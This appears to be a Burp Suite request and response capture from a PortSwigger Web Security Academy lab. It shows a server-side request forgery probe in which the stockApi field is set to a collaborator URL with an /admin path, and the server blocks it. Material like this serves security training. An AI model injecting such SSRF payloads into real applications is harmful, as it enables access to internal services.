 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00650375b07a80174fb200f100f5.web-security-academy.net
3 Cookie: session=T2VC1i7x6djFddfIBiIc2EFhHtYw1jUs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://spoofed.burpcollaborator.com/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"